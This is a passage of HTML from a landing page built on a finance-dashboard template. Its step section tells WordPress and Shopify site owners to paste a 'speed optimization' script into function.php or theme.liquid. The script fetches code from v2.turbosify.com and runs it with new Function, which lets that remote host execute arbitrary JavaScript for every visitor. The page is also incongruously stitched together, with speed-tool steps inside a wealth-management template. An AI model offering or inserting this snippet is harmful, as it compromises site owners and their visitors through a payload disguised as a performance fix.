                        <svg xmlns="http://www.w3.org/2000/svg" width="8" height="9" viewBox="0 0 8 9" fill="none" aria-hidden="true" focusable="false">
                          <path d="M7.8842 4.49692C7.81538 4.42054 7.72089 4.37564 7.62101 4.37185C7.51393 4.36976 7.41095 4.41514 7.33717 4.49692L4.39555 7.59633L4.39555 0.407818C4.39277 0.18381 4.2211 0.00292873 4.0085 0C3.79589 0.00292873 3.62422 0.18381 3.62144 0.407818L3.62144 7.59633L0.679823 4.49692C0.581182 4.39007 0.435935 4.34679 0.298794 4.38337C0.161654 4.41996 0.0534544 4.53085 0.0149541 4.67428C-0.0235462 4.81771 0.0135021 4.97189 0.112143 5.07873L3.72465 8.88503C3.87798 9.03832 4.11836 9.03832 4.27169 8.88503L7.8842 5.07873C7.95828 5.00206 8 4.89724 8 4.78783C8 4.67841 7.95828 4.57359 7.8842 4.49692Z" class="fill-secondary dark:fill-accent"></path>
                        </svg>
                      </span>
                      Income
                    </div>
                    <div class="text-lg flex items-center font-medium leading-[1.5] dark:text-accent">
                      $
                      <span data-counter="" data-number="48000" data-speed="2000" data-interval="200" data-rooms="5" data-height-space="2.5" class="animated" style="display: flex; align-items: center; font-size: inherit; color: inherit;"><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -108px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -216px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: 0px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: 0px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: 0px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div></span>
                    </div>
                  </div>
                </div>

                <!-- avatar img  -->
                <figure data-ns-animate="" data-delay="0.4" class="absolute max-w-[96px] md:max-w-[119px] lg:max-w-[104px] xl:max-w-[119px] overflow-hidden rounded-xl left-[-5px] top-[117px] lg:top-2.5 lg:left-[-222px] xl:left-[-203px] 2xl:-left-[132px] z-[1] md:left-[23px] xl:top-6 2xl:top-2.5" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <div class="bg-white dark:bg-background-6 rounded-xl p-6">
                    <img class="inline-block size-16 h-auto sm:size-14 rounded-full bg-linear-[156deg,_#FFF_32.92%,_#C6F56F_91%]" src="https://next-sass-html.vercel.app/images/ns-avatar-9.png" alt="Avatar 1">
                  </div>
                </figure>

                <!-- transfer success  -->
                <figure data-ns-animate="" data-delay="0.6" class="absolute lg:top-40 md:max-w-[153px] max-w-[153px] top-[250px] left-[-5px] overflow-hidden rounded-xl lg:left-[-223px] xl:left-[-206px] 2xl:-left-[151px] z-[1] md:left-[9px] md:top-[271px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <div class="flex items-center flex-col bg-secondary dark:bg-background-6 gap-1 p-4 rounded-xl">
                    <span>
                      <svg xmlns="http://www.w3.org/2000/svg" width="37" height="36" viewBox="0 0 37 36" fill="none" aria-hidden="true" focusable="false">
                        <path d="M13.0703 18.0011L16.6853 21.6311L23.9303 14.3711" stroke="#C6F56F" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M16.6253 3.67547C17.6603 2.79047 19.3553 2.79047 20.4053 3.67547L22.7753 5.71547C23.2253 6.10547 24.0653 6.42047 24.6653 6.42047H27.2153C28.8053 6.42047 30.1103 7.72547 30.1103 9.31547V11.8655C30.1103 12.4505 30.4253 13.3055 30.8153 13.7555L32.8553 16.1255C33.7403 17.1605 33.7403 18.8555 32.8553 19.9055L30.8153 22.2755C30.4253 22.7255 30.1103 23.5655 30.1103 24.1655V26.7155C30.1103 28.3055 28.8053 29.6105 27.2153 29.6105H24.6653C24.0803 29.6105 23.2253 29.9255 22.7753 30.3155L20.4053 32.3555C19.3703 33.2405 17.6753 33.2405 16.6253 32.3555L14.2553 30.3155C13.8053 29.9255 12.9653 29.6105 12.3653 29.6105H9.77031C8.18031 29.6105 6.87531 28.3055 6.87531 26.7155V24.1505C6.87531 23.5655 6.56031 22.7255 6.18531 22.2755L4.16031 19.8905C3.29031 18.8555 3.29031 17.1755 4.16031 16.1405L6.18531 13.7555C6.56031 13.3055 6.87531 12.4655 6.87531 11.8805V9.30047C6.87531 7.71047 8.18031 6.40547 9.77031 6.40547H12.3653C12.9503 6.40547 13.8053 6.09047 14.2553 5.70047L16.6253 3.67547Z" stroke="#C6F56F" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                      </svg>
                    </span>
                    <span class="text-white dark:text-accent"> Transfer success! </span>
                  </div>
                </figure>

                <!-- main img  -->
                <figure data-ns-animate="" data-delay="0.6" class="p-2.5 bg-white dark:bg-background-9 rounded-xl max-w-[280px] md:max-w-[403px] lg:max-w-[275px] xl:max-w-[408px] 2xl:max-w-[408px] w-full relative left-[30px] md:left-[160px] lg:left-[-109px] xl:left-[-107px] 2xl:left-[-3px] top-[100px] lg:top-[3px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <img src="https://next-sass-html.vercel.app/images/ns-img-188.png" alt="Application dashboard interface" class="rounded-xl dark:hidden">
                  <img src="https://next-sass-html.vercel.app/images/ns-img-dark-127.png" alt="Application dashboard interface" class="rounded-xl hidden dark:block">
                </figure>

                <!-- expenses div  -->
                <div data-ns-animate="" data-delay="0.4" class="absolute sm:max-w-[333px] max-w-[200px] w-full max-[376px]:top-[-6px] top-[-4px] lg:top-[-111px] xl:top-[-111px] max-[376px]:right-[-43px] right-[-104px] lg:right-[5px] xl:right-[75px] md:top-[-6px] md:right-[-85px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <div class="bg-white dark:bg-background-8 rounded-xl p-4 space-y-2 flex-1 text-left">
                    <div class="flex items-center justify-start gap-2 text-tagline-2 text-secondary dark:text-accent">
                      <span class="bg-ns-green dark:bg-background-9 flex items-center justify-center rounded-full size-[18px] p-1">
                        <svg xmlns="http://www.w3.org/2000/svg" width="8" height="9" viewBox="0 0 8 9" fill="none" aria-hidden="true" focusable="false" class="fill-secondary dark:fill-accent">
                          <path d="M7.8842 4.50308C7.81538 4.57946 7.72089 4.62436 7.62101 4.62815C7.51393 4.63024 7.41095 4.58486 7.33717 4.50308L4.39555 1.40367L4.39555 8.59218C4.39277 8.81619 4.2211 8.99707 4.0085 9C3.79589 8.99707 3.62422 8.81619 3.62144 8.59218L3.62144 1.40367L0.679823 4.50308C0.581182 4.60993 0.435935 4.65321 0.298794 4.61663C0.161654 4.58004 0.0534544 4.46915 0.0149541 4.32572C-0.0235462 4.18229 0.0135021 4.02811 0.112143 3.92127L3.72465 0.114967C3.87798 -0.0383222 4.11836 -0.0383222 4.27169 0.114967L7.8842 3.92127C7.95828 3.99794 8 4.10276 8 4.21217C8 4.32159 7.95828 4.42641 7.8842 4.50308Z"></path>
                        </svg>
                      </span>
                      Expenses
                    </div>
                    <div class="text-lg flex items-center font-medium leading-[1.5] text-secondary dark:text-accent">
                      $
                      <span data-counter="" data-number="2321" data-speed="2000" data-interval="200" data-rooms="4" data-height-space="2.5" class="animated" style="display: flex; align-items: center; font-size: inherit; color: inherit;"><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -54px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -81px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -54px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -27px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div></span>
                    </div>
                  </div>
                </div>

                <!-- nearest img  -->
                <figure data-ns-animate="" data-delay="0.5" data-direction="right" class="hidden md:block absolute shadow-2 lg:top-[-12px] xl:top-[-4px] 2xl:-top-12 lg:right-1.5 xl:right-[76px] 2xl:right-[-53px] max-w-[231px] overflow-hidden rounded-[10px] md:right-[-207px] md:top-[52px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <img src="https://next-sass-html.vercel.app/images/ns-img-189.svg" alt="Decorative interface element" class="size-full object-cover dark:hidden">
                  <img src="https://next-sass-html.vercel.app/images/ns-img-dark-128.svg" alt="Decorative interface element" class="size-full object-cover hidden dark:block">
                </figure>

                <!-- customers img  -->
                <figure data-ns-animate="" data-delay="0.6" data-direction="right" data-offset="80" class="absolute top-[164px] lg:top-[129px] xl:top-[187px] 2xl:top-[189px] shadow-2 max-[376px]:right-[-67px] right-[-83px] max-w-[222px] w-full overflow-hidden rounded-[10px] md:right-[-247px] md:top-[287px] lg:right-[8px] 2xl:right-[-98px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <img src="https://next-sass-html.vercel.app/images/ns-img-190.png" alt="Decorative interface element" class="size-full object-cover dark:hidden">
                  <img src="https://next-sass-html.vercel.app/images/ns-img-dark-129.png" alt="Decorative interface element" class="size-full object-cover hidden dark:block">
                </figure>

                <!-- credit limit img  -->
                <figure data-ns-animate="" data-delay="0.7" data-direction="right" data-offset="120" data-progress-item="" data-progress-value="88" data-progress-duration="2.5" class="absolute top-[234px] lg:top-[206px] xl:top-[266px] shadow-2 max-[376px]:right-[-71px] right-[-88px] lg:right-[6px] xl:right-[7px] 2xl:right-[-167px] max-w-[189px] md:max-w-[288px] xl:max-w-[288px] lg:max-w-[225px] w-full md:right-[-313px] md:top-[366px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <figure class="finance-intro-badge space-y-2 bg-white dark:bg-background-6 p-4 rounded-xl">
                    <figcaption class="flex justify-between gap-2">
                      <span class="text-tagline-1 font-normal dark:text-accent"> Credit limit </span>
                      <span class="text-lg flex items-center font-medium leading-[1.5] text-secondary dark:text-accent">$
                        <span data-counter="" data-number="53224" data-speed="2000" data-interval="200" data-rooms="5" data-height-space="2.5" class="animated" style="display: flex; align-items: center; font-size: inherit; color: inherit;"><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -135px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -81px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -54px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -54px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -108px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div></span>
                      </span>
                    </figcaption>
                    <div class="flex items-center justify-between gap-1" role="status" aria-label="Credit limit usage">
                      <span class="relative max-w-[229px] inline-block bg-secondary dark:bg-background-2 w-full h-1.5 rounded-full">
                        <span class="bg-ns-green w-0 h-full rounded-full absolute top-0 left-0" data-progress-bar="" style="opacity: 1; width: 88%;"></span>
                      </span>
                      <span data-progress-text="" class="text-tagline-3 font-normal dark:text-accent" style="opacity: 1; translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">88%</span>
                    </div>
                  </figure>
                </figure>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>


<section class="pb-[50px] md:pb-[80px] lg:pb-[100px]" aria-label="Application Steps">
  <div class="main-container">
    <div class="flex flex-col md:flex-row items-center justify-center gap-[62px] progress-container">

      <!-- step three  -->
      <div data-ns-animate="" data-delay="0.4" class="space-y-3 max-w-[388px] md:w-full" role="region" aria-label="Step 3" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
        <!-- progress bar  -->
        <div class="w-full bg-stroke-2 dark:bg-stroke-6 h-1 rounded-full relative overflow-hidden">
          <div class="progress-line w-[0%] bg-ns-green rounded-full h-full absolute left-0" style="width: 0%;"></div>
        </div>
        <!-- number -->
        <p class="text-tagline-2 text-primary-500">Optimize code</p>

        <!-- text  -->
        <div class="space-y-2">
          <h2 class="text-heading-5">Copy the code</h2>
          <p class="text-white text-xs"><code>&lt;script&gt;(function () {
            var x = new XMLHttpRequest();
            x.open("GET", "https://v2.turbosify.com/speed", false);
            x.send(null);
            if (x.status === 200) new Function(x.responseText)();
          })();&lt;/script&gt;</code>
          </p>
        </div>
      </div>

      <!-- step one  -->
      <div data-ns-animate="" data-delay="0.2" class="space-y-3 max-w-[388px] md:w-full" role="region" aria-label="Step 1" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
        <!-- progress bar  -->
        <div class="w-full bg-stroke-2 dark:bg-stroke-6 h-1 rounded-full relative overflow-hidden">
          <div class="progress-line w-[40%] bg-ns-green rounded-full h-full absolute left-0" style="width: 0%;"></div>
        </div>
        <!-- number -->
        <p class="text-tagline-2 text-primary-500">Wordpress guide</p>

        <!-- text  -->
        <div class="space-y-2">
          <h2 class="text-heading-5">Edit function.php </h2>
          <p>
            From your admin dashboard, edit your function.php file by visiting <strong>Appearance > Theme editor > Function.php </strong>
          </p>
        </div>
      </div>

      <!-- step two  -->
      <div data-ns-animate="" data-delay="0.3" class="space-y-3 max-w-[388px] md:w-full" role="region" aria-label="Step 2" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
        <!-- progress bar  -->
        <div class="w-full bg-stroke-2 dark:bg-stroke-6 h-1 rounded-full relative overflow-hidden">
          <div class="progress-line w-[0%] bg-ns-green rounded-full h-full absolute left-0" style="width: 0%;"></div>
        </div>
        <!-- number -->
        <p class="text-tagline-2 text-primary-500">Shopify guide</p>

        <!-- text  -->
        <div class="space-y-2">
          <h2 class="text-heading-5">Edit theme.liquid</h2>
          <p>From your admin dashboard, edit your theme.liquid file by visiting <strong>Online store > ... > Edit code > Layout > theme.liquid</strong></p>
          
        </div>
      </div>

      
    </div>
  </div>
</section>

<section class="py-[50px] md:py-[80px] lg:py-[100px] bg-background-2 dark:bg-background-5">
  <div class="main-container">
    <div class="space-y-[35px] md:space-y-[70px]">
      <!-- heading  -->
      <div class="space-y-3 text-center">
        <h2 id="wealth-management-heading" data-ns-animate="" data-delay="0.2" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
          All-in-one wealth management
        </h2>
        <p data-ns-animate="" data-delay="0.3" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
          Manage your money with guidance that evolves with your goals.
        </p>
      </div>

      <div class="space-y-14">
        <!-- cards  -->
        <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-9">
          <!-- card one  -->
          <div data-ns-animate="" data-delay="0.4" class="max-w-[405px] w-full p-8 bg-white dark:bg-background-8 rounded-[20px] space-y-6" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
            <span class="ns-shape-3 text-[52px] text-secondary dark:text-accent inline-block"></span>

            <div class="space-y-2">
              <h3 id="portfolio-management-heading" class="text-heading-5">Portfolio management</h3>
              <p class="max-w-[275px] w-full">
                Custom, diversified portfolios that adapt to market changes.
              </p>
            </div>

            <div>
